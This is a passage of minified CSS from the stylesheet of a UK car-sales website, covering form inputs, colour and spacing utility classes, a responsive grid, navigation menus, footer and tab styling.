UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;position:relative}input[disabled],select[disabled],textarea[disabled]{color:#999!important;cursor:default!important;-webkit-opacity:1!important;-webkit-text-fill-color:#999!important;background:#dbdbdb!important}input[disabled]::input-placeholder{color:#999!important}select[disabled]::input-placeholder{color:#999!important}textarea[disabled]::input-placeholder{color:#999!important}input[disabled]::placeholder,select[disabled]::placeholder,textarea[disabled]::placeholder{color:#999!important}select{cursor:pointer;background-image:url(https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/icons/utils/triangle.svg);background-position:95%;background-repeat:no-repeat;background-size:.5em .5em;padding:.625rem 1.5rem .625rem .625rem}textarea{vertical-align:top;width:100%}input[type=checkbox]+label:before{border-radius:5px}::input-placeholder{color:#454746}::placeholder{color:#454746}.uppercase-input{text-transform:uppercase}.uppercase-input::placeholder{text-transform:none}.input-error-label{color:#fff;z-index:1;background:#a61b14;border:2px solid #a61b14;border-radius:0 0 .5rem .5rem;width:100%;margin-top:0;padding:.25rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;animation:.5s fade-drop-in;display:inline-block;position:relative;box-shadow:0 1px 4px #00000080}input.field-error,textarea.field-error{border:1px solid #a61b14;border-radius:.5rem .5rem 0 0}.adaptive-label{pointer-events:none;align-items:center;width:100%;height:44px;padding-left:.625rem;font-size:0;display:flex;position:absolute;top:0}.adaptive-label:before{color:#909090;content:attr(placeholder);z-index:1;transform-origin:0;white-space:nowrap;border-radius:5px;font-size:1rem;transition:transform .2s ease-out,color .2s ease-out;display:inline-block;position:relative}textarea+.adaptive-label{margin-top:.2rem;margin-bottom:0;position:absolute;top:0}input:focus+.adaptive-label:before,input.has-data+.adaptive-label:before,textarea:focus+.adaptive-label:before,textarea.has-data+.adaptive-label:before,.select-adaptive-label+.adaptive-label:before{background:#fff;padding:2px;line-height:1;transform:translateY(-120%)scale(.8)}input:-webkit-autofill+.adaptive-label:before{background:#fff;padding:2px;line-height:1;transform:translateY(-120%)scale(.8)}.password__toggle{cursor:pointer;background-color:#0000;background-position:50%;background-repeat:no-repeat;background-size:100%;border:none;width:1rem;height:1rem;position:absolute;top:50%;right:1rem;transform:translateY(-50%)}.password__toggle.show{background-image:url(https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/icons/eye.svg)}.password__toggle.hide{background-image:url(https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/icons/eye-strike.svg)}.l-adapt{pointer-events:none;height:3rem;margin-top:-3.7rem;margin-bottom:.6rem;font-size:0;line-height:3rem;display:block}.l-adapt:before{color:#909090;content:attr(placeholder);transform-origin:0;transition-delay:0;white-space:nowrap;z-index:1;border-radius:5px;margin:2px 0 0 .625rem;font-size:1rem;transition-property:transform,color;transition-duration:.2s;transition-timing-function:ease-out;display:inline-block;position:relative}textarea+.l-adapt{margin-top:.2rem;margin-bottom:0;position:absolute;top:0}input:focus+.l-adapt:before,input.hasdata+.l-adapt:before,textarea:focus+.l-adapt:before,textarea.hasdata+.l-adapt:before{background:#fff;margin:0 0 0 .625rem;padding:0 2px;line-height:1;transform:translateY(-1rem)scale(.8)}.select-l-adapt:before{background:#fff;margin:0 0 0 .625rem;padding:0 2px;line-height:1;transform:translateY(-.8rem)scale(.8)}.input--vrm input{box-sizing:border-box;color:#050f0c;text-align:center;text-transform:uppercase;background:#fbbb00;border:none;padding:.5rem 0;font-family:Satoshi Bold;font-size:1.5rem;transition:background-color .2s ease-in}.input--vrm input::input-placeholder{color:#454746;text-transform:uppercase}.input--vrm input::placeholder{color:#454746;opacity:1;text-transform:uppercase}.input--vrm input:focus{background-color:#e2a800;border:none!important}@media (min-width:768px){.input--vrm input{height:auto}}input:-webkit-autofill+.l-adapt:before{background:#fff;margin:0 0 0 .625rem;padding:0 2px;line-height:1;transform:translateY(-1rem)scale(.8)}@media (min-device-pixel-ratio:0) and (max-width:320px){select,input[type=text],input[type=number],input[type=email],input[type=tel]{font-size:16px!important}}.err{color:#fff;text-align:center;background-color:#a61b14;border-radius:.2em;margin-bottom:.5rem;padding:.5em;font-size:.8572rem;line-height:1em;position:relative}.err button{color:#fff;cursor:pointer;background:0 0;border:none;text-decoration:underline}.err:before{content:"";border-bottom:10px solid #a61b14;border-left:10px solid #0000;border-right:10px solid #0000;width:0;height:0;display:block;position:absolute;bottom:100%;left:50%;transform:translate(-50%)}.err--a:before{left:25%}.err--b:before{left:75%}.color-primary{color:#51f58d}.color-secondary{color:#11382b}.color-content-primary{color:#050f0c}.color-content-secondary{color:#454746}.color-content-link{color:#1f8745}.color-positive{color:#177339}.color-purple{color:#6458be}.color-orange{color:#ffa347}.color-negative{color:#a61b14}.color-neutral{color:#e2e7e5}.color-neutral-4{color:#9ea3a2}.color-white{color:#fff}.color-cazoo{color:#ff5033}.bg-primary{background:#51f58d}.bg-secondary{background:#11382b}.bg-content-primary{background:#050f0c}.bg-neutral-1{background:#f8f9f9}.bg-neutral-2{background:#f1f3f2}.bg-negative{background:#a61b14}.bg-positive{background:#177339}.bg-white{background:#fff}.bg-trans-dark{background:#0009}.bg-trans-light{background:#fff9}.bg-content-link{background:#1f8745}.bg-orange-100{background:#ffedda}.bg-purple-100{background:#e5e2fc}.bg-cazoo-green{background:#d9fce3}.border-top{border-top:1px solid}.border-right{border-right:1px solid}.border-bottom{border-bottom:1px solid}.border-left{border-left:1px solid}.border-all{border:1px solid}.border-none{border:none}.border-neutral{border-color:#e2e7e5}.border-2{border-width:2px}.border-3{border-width:3px}.border-4{border-width:4px}hr{border-style:solid;border-width:1px;width:100%}hr.color-positive{border-color:#177339}hr.color-negative{border-color:#a61b14}hr.color-neutral{border-color:#e2e7e5}hr.color-content-primary{border-color:#050f0c}.text-l{text-align:left}.text-c{text-align:center}.text-r{text-align:right}.bold{font-weight:700}.underline{text-decoration:underline}.text-decoration-none,.link-no-underline-section a{text-decoration:none}.link-no-underline-section a:hover{text-decoration:underline}.capitalize,.first-letter:first-letter{text-transform:capitalize}.lower{text-transform:lowercase}.upper{text-transform:uppercase}.text-transform-none{text-transform:none}.medium-text{font-size:.875rem;line-height:1.125rem}.small-text{font-size:.75rem;line-height:1rem}.nowrap{white-space:nowrap}.break-word{overflow-wrap:break-word}.strike-through{text-decoration:line-through}.ellipsis{text-overflow:ellipsis;white-space:nowrap;width:0;min-width:100%;overflow:hidden}sup{vertical-align:super;font-size:.75rem}.bullets li,.counter li,.counter-standout li,.counter-nested li,.pro-cons-list li,.zebra li{padding:.25rem;line-height:140%}.bullets{list-style:inside}.bullets.outside{padding-left:1rem;list-style:outside}.counter{counter-reset:counter;margin-top:1rem}.counter li{padding:.5rem 0 .5rem 2rem}.counter li:before{content:counter(counter)".";counter-increment:counter;opacity:.7;margin-top:0;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.125rem;line-height:1.375rem;position:absolute;transform:translate(-1.5rem)}.counter-standout{counter-reset:counter}.counter-standout li{align-items:center;padding:.5rem 0;display:flex}.counter-standout li:before{content:counter(counter);counter-increment:counter;background-color:#f1f3f2;border-radius:50%;justify-content:center;align-items:center;min-width:30px;height:30px;margin-right:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;display:flex}@media (min-width:768px){.counter-standout li:before{min-width:50px;height:50px}}.counter-nested,.counter-nested ol{counter-reset:item}.counter-nested li{display:block}.counter-nested li:before{content:counters(item,".")". ";counter-increment:item}.pro-cons-list li{text-align:left;margin:0;padding:.5rem 1rem .5rem 3rem;font-size:1rem;position:relative}.pro-cons-list li.plus:before,.pro-cons-list li.minus:before{color:#fff;content:"";text-align:center;border-radius:1rem;width:20px;height:20px;font-family:Arial;font-size:22px;line-height:22px;position:absolute;top:50%;left:1rem;transform:translateY(-50%)}.pro-cons-list li.plus:before{content:"+";background:#177339}.pro-cons-list li.minus:before{content:"-";background:#a61b14;line-height:20px}.no-space li{padding-top:0;padding-bottom:0}ul.zebra li:nth-child(odd){background:#f8f9f9}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.visually-hidden{clip:rect(0 0 0 0);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.hidden{display:none}@media (max-width:479px){.hidden-below-s{display:none!important}}@media (min-width:480px){.show-to-s{display:none!important}}@media (min-width:768px){.show-to-m{display:none}}@media (min-width:1024px){.show-to-l{display:none}}@media (max-width:767px){.hidden-below-m{display:none!important}}@media (max-width:1023px){.hidden-below-l{display:none!important}}.border-radius{border-radius:1rem}.border-radius-tl{border-top-left-radius:1rem}.border-radius-tr{border-top-right-radius:1rem}.border-radius-bl{border-bottom-left-radius:1rem}.border-radius-br{border-bottom-right-radius:1rem}.absolute{position:absolute}.fixed{position:fixed}.relative{position:relative}.aspect-ratio{width:100%;height:0;padding-bottom:56.25%;position:relative}.aspect-ratio iframe{width:100%;height:100%;position:absolute;top:0;left:0}.aspect-ratio-43{width:100%;height:0;padding-bottom:75%;position:relative}.aspect-16-9{aspect-ratio:auto 16/9}.box-shadow{box-shadow:0 2px 5px #00000040}@media not all and (pointer:coarse){.box-shadow-hover:hover{box-shadow:0 2px 16px #0003!important}}.max{max-width:100%}.max-50{max-width:50%}.max-75{max-width:75%}.width-auto{width:auto}.width-50{width:50%}.width-100{width:100%}.height-100{height:100%}@media (max-width:479px){.width-100-s{width:100%}}@media (max-width:767px){.width-100-m{width:100%}}@media (max-width:1023px){.width-100-l{width:100%}}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:no-wrap}.flex-column{flex-direction:column}.flex-row{flex-direction:row}.flex-100{flex-basis:100%}.flex-gap{gap:1rem}.flex-gap-sml{gap:.5rem}.flex-gap-xs{gap:.25rem}@media (max-width:479px){.flex-100-s{flex-basis:100%}}.shrink{flex-shrink:1}.grow{flex-grow:1}.j-center{justify-content:center}.j-flex-start{justify-content:flex-start}.j-flex-end{justify-content:flex-end}.j-space-around{justify-content:space-around}.j-space-between{justify-content:space-between}.j-space-evenly{justify-content:space-evenly}.j-items-center{justify-items:center}.j-self-center{justify-self:center}.j-self-start{justify-self:flex-start}.j-self-end{justify-self:flex-end}.a-flex-start{align-items:flex-start}.a-flex-end{align-items:flex-end}.a-center{align-items:center}.a-stretch{align-items:stretch}.a-self-center{align-self:center}.a-self-flex-start{align-self:flex-start}.a-self-flex-end{align-self:flex-end}.object-cover{object-fit:cover}.object-contain{object-fit:contain}.v-align-center{vertical-align:middle}.line-clamp-1{-webkit-line-clamp:1;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.line-clamp-3{-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.line-clamp-5{-webkit-line-clamp:5;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.large-margin{margin-top:3rem}.medium-margin{margin-top:2rem}.small-margin{margin-top:1rem}.tiny-margin{margin-top:.5rem}.no-margin{margin:0}.no-margin-t{margin-top:0}.no-margin-b{margin-bottom:0}.no-margin-l{margin-left:0}.no-margin-r{margin-right:0}.small-margin-all{margin:.5rem}.small-margin-t{margin-top:.5rem}.small-margin-r{margin-right:.5rem}.small-margin-b{margin-bottom:.5rem}.small-margin-l{margin-left:.5rem}.medium-margin-all{margin:1rem}.medium-margin-t{margin-top:1rem}.medium-margin-r{margin-right:1rem}.medium-margin-b{margin-bottom:1rem}.medium-margin-l{margin-left:1rem}.large-margin-t{margin-top:2rem}.large-margin-r{margin-right:2rem}.large-margin-b{margin-bottom:2rem}.large-margin-l{margin-left:2rem}.large-margin-b-invert{margin-bottom:-3rem}.medium-margin-b-invert{margin-bottom:-2rem}.small-margin-b-invert{margin-bottom:-1rem}.margin-auto{margin-left:auto;margin-right:auto}.margin-r-auto{margin-right:auto}.margin-l-auto{margin-left:auto}.no-padding{padding:0}.no-padding-t{padding-top:0}.no-padding-b{padding-bottom:0}.no-padding-r{padding-right:0}.no-padding-l{padding-left:0}.panel-padding{padding:1rem}@media (min-width:768px){.panel-padding{padding:2rem}}.large-padding{padding:2rem}.large-padding-t{padding-top:2rem}.large-padding-r{padding-right:2rem}.large-padding-b{padding-bottom:2rem}.large-padding-l{padding-left:2rem}.medium-padding{padding:1rem}.medium-padding-t{padding-top:1rem}.medium-padding-r{padding-right:1rem}.medium-padding-b{padding-bottom:1rem}.medium-padding-l{padding-left:1rem}.small-padding{padding:.5rem}.small-padding-t{padding-top:.5rem}.small-padding-r{padding-right:.5rem}.small-padding-b{padding-bottom:.5rem}.small-padding-l{padding-left:.5rem}.circle-26px{border-radius:100%;justify-content:center;align-items:center;width:26px;height:26px;display:flex}.circle{border-radius:50%}.pointer-events-none{pointer-events:none}.nav_container{z-index:4500;background:#51f58d;flex-direction:column;justify-content:flex-start;align-items:center;width:100%;display:flex;top:0;left:0;right:0;box-shadow:0 2px 5px #00000040}.nav_container .overlay{z-index:5000}@media (min-width:1024px){.nav_container__menu{display:none}.nav_container .overlay{margin-top:74px}}button.skip-main{z-index:-999;width:1px;height:1px;position:absolute;top:auto;left:-999px;overflow:hidden}button.skip-main:focus,button.skip-main:active{color:#fff;cursor:pointer;text-align:center;z-index:999;background-color:#6458be;border:none;outline:none;width:100%;height:auto;padding:4px;font-size:1rem;top:56px;left:0;overflow:auto}@media (min-width:1024px){button.skip-main{left:-105%}button.skip-main:focus,button.skip-main:active{border-radius:.5rem;width:35%;max-width:250px;top:2px;left:30%}}.slide-in-nav{z-index:5001;background:#f8f9f9;width:100%;transition:transform .5s;position:fixed;top:0;bottom:0;left:0;transform:translate(100%)}.slide-in-nav.no-margin{margin-top:0}.slide-in-nav.h-full{min-height:100vh;margin-top:0}.slide-in-nav .title svg{width:25px;height:25px;margin-right:1rem}.slide-in-nav.open{transform:translate(0%)}.slide-in-nav.close{background-color:#e2e7e5;transition:transform .2s;transform:translate(100%)}@media (min-width:1024px){.slide-in-nav{width:auto;max-width:100%;height:auto;display:none;bottom:auto;overflow:hidden;transform:none}.slide-in-nav.open{border-bottom-right-radius:1rem;border-bottom-left-radius:1rem;min-width:1024px;max-width:1600px;margin-top:74px;margin-left:auto;margin-right:auto;display:flex;top:0;left:1.25rem;right:1.25rem}.slide-in-nav.close{transition:none}.slide-in-nav{margin-top:0}}.desktop-dropdown-nav{align-items:stretch;display:flex}.desktop-dropdown-nav__wrapper{display:none}.desktop-dropdown-nav__wrapper.active{width:100%;display:flex}.desktop-dropdown-nav__left-index{background-color:#fff}.desktop-dropdown-nav__right-links-wrapper{flex:1;height:100%;overflow:hidden}.desktop-dropdown-nav__right-links-list{column-width:240px;column-fill:balance;column-gap:1rem;height:100%;padding:1rem 1rem 1rem 2rem;display:none}.desktop-dropdown-nav__right-links-list.active{display:block}.desktop-dropdown-nav__index-button{cursor:pointer;background:#fff;border:none;justify-content:space-between;align-items:center;width:100%;min-width:240px;height:60px;padding:0 1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;display:flex}.desktop-dropdown-nav__index-button svg{width:1rem;margin-left:auto;padding-left:1rem}.desktop-dropdown-nav__index-button:hover{cursor:pointer;text-decoration:underline}.desktop-dropdown-nav__index-button.selected{background:#f8f9f9}.main-nav__wrapper{justify-content:space-between;align-items:center;width:100%;height:56px;display:flex}.main-nav{flex-direction:column;flex-shrink:0;display:flex}.main-nav__content{background-color:#fff;width:100%;height:100%;overflow:auto}.main-nav__item{background-color:#fff;width:100%;transition:max-height .3s,opacity .3s;position:relative}.main-nav__button{color:#050f0c;background:0 0;border:none;border-bottom:1px solid #e2e7e5;width:100%;height:56px;padding:0 1.25rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;display:flex;overflow:hidden}.main-nav__button svg{width:1rem;margin-left:auto}.main-nav__button:hover{cursor:pointer;color:#050f0c}.main-nav__button--text{color:#050f0c;flex-grow:1;justify-content:flex-start;align-items:center;display:flex}.main-nav__button--nested{background:#f8f9f9}.main-nav__button--text.selected{font-weight:700;text-decoration:none}.main-nav__dropdown-menu{visibility:hidden;max-height:0;transition:max-height .3s,visibility .3s .3s;overflow:hidden}.main-nav__dropdown-menu.open{visibility:visible;max-height:500px;transition-delay:0s}.main-nav .chevron-icon{transition:transform .3s ease-in-out;transform:rotate(0)}.main-nav .chevron-icon.rotated{transform:rotate(180deg)}@media (min-width:1024px){.main-nav__dropdown-menu{display:none}.main-nav__wrapper{max-width:1600px;height:74px}.main-nav{background:#51f58d;flex-direction:row;justify-content:space-between;align-items:center;margin:0 auto;position:relative;transform:none}.main-nav__item{white-space:nowrap;background-color:#0000;align-self:center;display:flex}.main-nav__item--wider a:hover span{color:#050f0c}.main-nav__content{background:0 0;justify-content:flex-end;width:-webkit-fit-content;width:fit-content;min-width:600px;padding:0;display:flex}.main-nav__button{border-bottom:4px solid #0000;height:-webkit-fit-content;height:fit-content;margin-bottom:.5rem;padding:1.5rem 1rem 1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;display:block}.main-nav__button svg{display:none}.main-nav__button:hover{border-bottom-color:#050f0c;text-decoration:none!important}.main-nav .triangle{border-style:solid;border-color:#0000 #0000 #f8f9f9;border-bottom-width:8px;border-left-width:8px;border-right-width:8px;width:0;height:0;position:absolute;bottom:0;left:50%;transform:translate(-50%)}.main-nav__button--text{color:#050f0c;justify-content:center}}@media (min-width:1400px){.main-nav__button{padding:1.5rem 1.5rem 1rem}.main-nav__content{justify-content:flex-end}}.mobile-secondary-nav{z-index:5003;display:flex}.mobile-secondary-nav.hidden{display:none}.mobile-secondary-nav__wrapper{width:100%}.mobile-secondary-nav__list{background-color:#fff;width:100%;height:100dvh;overflow:auto}.mobile-secondary-nav__list.hidden{display:none}.mobile-secondary-nav__first-row{background-color:#fff;border:none;border-bottom:1px solid #e2e7e5;justify-content:space-between;align-items:center;width:100%;height:56px;padding:0 1.25rem;font-size:1rem;font-weight:700;text-decoration:none;display:flex}.mobile-secondary-nav__button{cursor:pointer;background-color:#0000;border:none;justify-content:space-between;align-items:center;padding:0;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;display:flex}.mobile-secondary-nav__button svg{width:20px;height:20px}.mobile-secondary-nav__item{cursor:pointer;border:none;border-bottom:1px solid #e2e7e5}.mobile-secondary-nav__item span:hover{color:#050f0c}.mobile-secondary-nav__item a{background:#f8f9f9;justify-content:space-between;align-items:center;width:100%;height:56px;padding:0 1.25rem;text-decoration:none;display:flex}.mobile-secondary-nav__item a svg{width:1rem;margin-left:auto}.sub-nav-item{display:none}.sub-nav-item.active{flex-wrap:wrap;width:100%;height:100%;padding-top:2.5rem;display:flex;overflow-y:auto}.sub-nav__content{padding:1rem}.sub-nav__link{color:#050f0c;background:#f8f9f9;border-bottom:1px solid #e2e7e5;padding:1rem 1.25rem;text-decoration:none;display:inline-block}a.sub-nav__link:hover,a.sub-nav__link:focus{color:#050f0c;text-decoration:underline}.sub-nav__content{width:100%}.sub-nav__link{text-align:center;width:100%;display:flex}.sub-nav__link svg{width:1rem;margin-left:auto}@media (min-width:1024px){.sub-nav-item.active{max-width:1260px;overflow-y:initial;margin:0 auto;padding:0}.sub-nav__rootList{flex:0 250px;display:flex}.sub-nav__rootList .sub-nav__list{flex:0 190px;margin-left:1rem}.sub-nav__rootList .sub-nav__list:first-child{margin-left:0}.sub-nav__rootList .sub-nav__icon{display:none}.sub-nav__link{background-color:#0000;border-bottom:none;padding:.5rem 0}.sub-nav__content{width:100%}}.user-feature-buttons{margin-right:1rem;padding-left:.75rem;display:flex}.user-feature-buttons__cta-inner{white-space:nowrap;flex-direction:column;justify-content:center;align-items:center;padding:.5rem;display:flex}.user-feature-buttons__cta{color:#050f0c;background-color:#0000;border:none;justify-content:center;align-items:center;margin:0;padding:0;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;line-height:1rem;text-decoration:none;display:flex;position:relative}.user-feature-buttons__cta span{color:#050f0c;width:auto;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.8rem}.user-feature-buttons__cta:focus,.user-feature-buttons__cta:hover{cursor:pointer;outline:none;text-decoration:underline}a.user-feature-buttons__cta:hover svg{color:#050f0c}.user-feature-buttons__cta svg{width:25px;height:25px}.user-feature-buttons__divider,.user-feature-buttons__signin{display:none}@media (min-width:1024px){.user-feature-buttons{border:1px solid #41c471;border-radius:100px;margin-right:1.25rem;padding-right:.75rem}.user-feature-buttons__open{background-color:#0000}.user-feature-buttons__divider{border-left:1px solid #41c471;margin:.75rem 0;display:block}.user-feature-buttons__signin{display:block}.user-feature-buttons__burger{display:none}.user-feature-buttons__cta:hover svg,.user-feature-buttons__cta:hover .sl-count__num{transition:transform .1s ease-in-out;transform:translateY(-.25rem)scale(1.05)}}@media (min-width:1600px){.user-feature-buttons{margin-right:0}}.motors-logo{margin-left:1.25rem}.motors-logo svg{width:100%;max-width:300px;height:auto;max-height:32px}@media (min-width:1024px){.motors-logo svg{max-height:40px}}@media (min-width:1600px){.motors-logo{margin-left:0}}.mobile-top-row{background:#050f0c;justify-content:space-between;align-items:center;min-height:56px;display:flex}.mobile-top-row__label{color:#fff;text-transform:capitalize;margin-left:1.25rem}.mobile-top-row__icon{color:#fff;margin-right:1rem}@media (min-width:1024px){.mobile-top-row{display:none}}.mot-footer{color:#454746;background:#f1f3f2;margin-top:2rem;padding:2rem 1rem}.mot-footer a:focus,.mot-footer button:focus{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}.mot-footer__social li{display:inline-block}.mot-footer__social .icon{text-align:center;background-color:#fff;border-radius:1.5rem;width:3rem;height:3rem;margin:0 .5rem;line-height:3.5rem;display:block}.mot-footer__social .icon svg{aspect-ratio:auto 1;transform-origin:50%;height:1.75rem;margin-top:.6rem;transition:transform .25s ease-out}.mot-footer__social .icon:hover svg{transform:scale(1.2)}.mot-footer__links{flex-wrap:wrap;justify-content:space-evenly;font-size:.875rem;display:flex}.mot-footer__links li{margin-bottom:.5rem}.mot-footer__links li:not(:last-child){margin-right:.5rem;padding-right:.5rem}.mot-footer__links a{color:#050f0c;text-decoration:none}.mot-footer__links a:hover{color:#1f8745;text-decoration:underline}.mot-footer__links .btn--link{text-decoration:none}.mot-footer__links .btn--link:hover{text-decoration:underline}.mot-footer__legal{color:#454746}.mot-footer__logo{max-width:6.25rem}.separator{background:#e2e7e5;width:1px}@media (min-width:1024px){.mot-footer__links{border-right:1px solid #e2e7e5}.mot-footer__links li{width:100%}}.grid{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-columns:repeat(12,1fr);display:grid}.grid.grid-odd-span>:nth-child(odd):last-child{grid-column:1/-1}.grid.grid-pad .col{padding:.5rem}.grid.no-col-gap{grid-column-gap:0}.grid.no-row-gap{grid-row-gap:0}.grid.half-col-gap{grid-column-gap:.5rem}.grid.half-row-gap{grid-row-gap:.5rem}.grid.no-gaps{grid-column-gap:0;grid-row-gap:0}.grid.grid-flex .col{flex-direction:column;display:flex}.grid.grid-auto{grid-template-columns:auto;grid-auto-flow:column}.grid.grid-auto.grid-pad>*{padding:.5rem}.grid.grid-auto-wrap{grid-template-columns:repeat(auto-fit,minmax(100px,1fr))}.grid.grid-auto-wrap.grid-pad>*{padding:.5rem}.grid.grid-bottom-element>*{grid-template-rows:auto 1fr;display:grid}.grid.grid-bottom-element>* :last-child{place-self:end center}.grid.grid-section-r-spacing{grid-row-gap:1.5rem}@media (max-width:960px){.grid.grid-scroll{grid-template-columns:repeat(auto-fill,60px);grid-auto-columns:minmax(60px,1fr);grid-auto-flow:column;padding-bottom:2rem;overflow-x:auto}}.grid-centered{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-columns:repeat(6,1fr);display:grid}.grid-centered .grid-item{grid-column:span 2}.grid-centered .grid-item:last-child:nth-child(3n-1){grid-column-end:-2}.grid-centered .grid-item:nth-last-child(2):nth-child(3n+1){grid-column-end:4}.grid-centered .grid-item:last-child:nth-child(3n-2){grid-column-end:5}.col{grid-column:span 12}@media (min-width:0){.xs-12{grid-column:span 12}.xs-order-12{order:12}.xs-11{grid-column:span 11}.xs-order-11{order:11}.xs-10{grid-column:span 10}.xs-order-10{order:10}.xs-9{grid-column:span 9}.xs-order-9{order:9}.xs-8{grid-column:span 8}.xs-order-8{order:8}.xs-7{grid-column:span 7}.xs-order-7{order:7}.xs-6{grid-column:span 6}.xs-order-6{order:6}.xs-5{grid-column:span 5}.xs-order-5{order:5}.xs-4{grid-column:span 4}.xs-order-4{order:4}.xs-3{grid-column:span 3}.xs-order-3{order:3}.xs-2{grid-column:span 2}.xs-order-2{order:2}.xs-1{grid-column:span 1}.xs-order-1{order:1}}@media (min-width:480px){.s-12{grid-column:span 12}.s-order-12{order:12}.s-11{grid-column:span 11}.s-order-11{order:11}.s-10{grid-column:span 10}.s-order-10{order:10}.s-9{grid-column:span 9}.s-order-9{order:9}.s-8{grid-column:span 8}.s-order-8{order:8}.s-7{grid-column:span 7}.s-order-7{order:7}.s-6{grid-column:span 6}.s-order-6{order:6}.s-5{grid-column:span 5}.s-order-5{order:5}.s-4{grid-column:span 4}.s-order-4{order:4}.s-3{grid-column:span 3}.s-order-3{order:3}.s-2{grid-column:span 2}.s-order-2{order:2}.s-1{grid-column:span 1}.s-order-1{order:1}}@media (min-width:768px){.grid.grid-section-r-spacing{grid-row-gap:2rem}.m-12{grid-column:span 12}.m-order-12{order:12}.m-11{grid-column:span 11}.m-order-11{order:11}.m-10{grid-column:span 10}.m-order-10{order:10}.m-9{grid-column:span 9}.m-order-9{order:9}.m-8{grid-column:span 8}.m-order-8{order:8}.m-7{grid-column:span 7}.m-order-7{order:7}.m-6{grid-column:span 6}.m-order-6{order:6}.m-5{grid-column:span 5}.m-order-5{order:5}.m-4{grid-column:span 4}.m-order-4{order:4}.m-3{grid-column:span 3}.m-order-3{order:3}.m-2{grid-column:span 2}.m-order-2{order:2}.m-1{grid-column:span 1}.m-order-1{order:1}}@media (min-width:1024px){.grid.grid-section-r-spacing{grid-row-gap:2.5rem}.l-12{grid-column:span 12}.l-order-12{order:12}.l-11{grid-column:span 11}.l-order-11{order:11}.l-10{grid-column:span 10}.l-order-10{order:10}.l-9{grid-column:span 9}.l-order-9{order:9}.l-8{grid-column:span 8}.l-order-8{order:8}.l-7{grid-column:span 7}.l-order-7{order:7}.l-6{grid-column:span 6}.l-order-6{order:6}.l-5{grid-column:span 5}.l-order-5{order:5}.l-4{grid-column:span 4}.l-order-4{order:4}.l-3{grid-column:span 3}.l-order-3{order:3}.l-2{grid-column:span 2}.l-order-2{order:2}.l-1{grid-column:span 1}.l-order-1{order:1}}@media (min-width:1200px){.grid.grid-section-r-spacing{grid-row-gap:3rem}.xl-12{grid-column:span 12}.xl-order-12{order:12}.xl-11{grid-column:span 11}.xl-order-11{order:11}.xl-10{grid-column:span 10}.xl-order-10{order:10}.xl-9{grid-column:span 9}.xl-order-9{order:9}.xl-8{grid-column:span 8}.xl-order-8{order:8}.xl-7{grid-column:span 7}.xl-order-7{order:7}.xl-6{grid-column:span 6}.xl-order-6{order:6}.xl-5{grid-column:span 5}.xl-order-5{order:5}.xl-4{grid-column:span 4}.xl-order-4{order:4}.xl-3{grid-column:span 3}.xl-order-3{order:3}.xl-2{grid-column:span 2}.xl-order-2{order:2}.xl-1{grid-column:span 1}.xl-order-1{order:1}}.tabbed [role=tablist]{border-bottom:1px solid #e2e7e5;display:flex;position:relative;overflow:hidden}.tabbed [role=tablist] li{cursor:pointer;background:0 0;width:10rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;line-height:1;position:relative}.tabbed [role=tablist] a{color:#050f0c;text-align:center;width:100%;height:100%;padding:.675rem 0;text-decoration:none;display:block}.tabbed [role=tablist] button{color:#050f0c;cursor:pointer;text-align:center;background-color:#0000;border:none;width:100%;margin:0;padding:.45rem 0;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;text-decoration:none;display:block}.tabbed [role=tablist] button:hover,.tabbed [role=tablist] a:hover{color:#1f8745}.tabbed [role=tablist] button:focus,.tabbed [role=tablist] button:active,.tabbed [role=tablist] a:focus,.tabbed [role=tablist] a:active,.tabbed [role=tablist] [aria-selected=true],.tabbed [role=tablist] [data-selected=true]{border-bottom:3px solid #050f0c;outline:none;text-decoration:none}.tabbed [role=tablist] button:focus:hover,.tabbed [role=tablist] button:active:hover,.tabbed [role=tablist] a:focus:hover,.tabbed [role=tablist] a:active:hover,.tabbed [role=tablist] [aria-selected=true]:hover,.tabbed [role=tablist] [data-selected=true]:hover{color:#050f0c}.tabbed section:focus{outline:none}.tabbed [hidden]{display:none}.tabbed .tab--subheader{text-transform:none;padding-top:.2rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;display:block}.tab-container.no-padding .tabbed{padding:0}@media (max-width:768px){.small-hide{display:none}}.ad-board-any{text-align:center;overflow:hidden}@media (max-width:744px){.toggled-ad{display:none}.ad-mobile{text-align:center;z-index:2000;background-color:#0005;position:fixed;top:auto;bottom:0;left:0;right:0}}@media (min-width:745px){.toggle-ad-control{display:none!important}}picture.slot{text-align:center;width:100%;height:auto;margin:1rem auto;display:inline-block}picture.slot img{max-width:100%;margin:auto}@keyframes fade-drop-in{0%{opacity:0;transform:translateY(-50%)}to{opacity:1;transform:translate(0,0%)}}@-webkit-keyframes 